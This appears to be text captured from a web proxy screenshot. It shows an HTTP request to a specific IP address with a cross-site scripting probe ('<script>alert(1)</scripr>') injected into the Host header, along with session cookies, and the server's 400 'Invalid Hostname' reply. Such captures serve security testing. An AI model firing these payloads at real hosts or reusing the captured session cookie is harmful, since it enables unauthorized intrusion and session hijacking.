 Request
Raw Params Headers Hex
GET /APIndus_MIS HTTP/1.1
Host: 125.17.121.166:8080'<script>alert(1)</scripr>
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Cookie: ASP.NET_SessionId=4brgpd3tcrzyu03vlbfejceq; _ga=GA1.1.1614480979.1583757896;
_gid=GA1.1.1357547112.1583757896
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Content-Type: text/html; charset=us-ascii
Server: Microsoft-HTTPAPI/2.0
Date: Tue, 10 Mar 2020 05:10:46 GMT
Connection: close
Content-Length: 334
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Bad Request</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Bad Request - Invalid Hostname</h2>
<hr><p>HTTP Error 400. The request hostname is invalid.</p>
</BODY></HTML>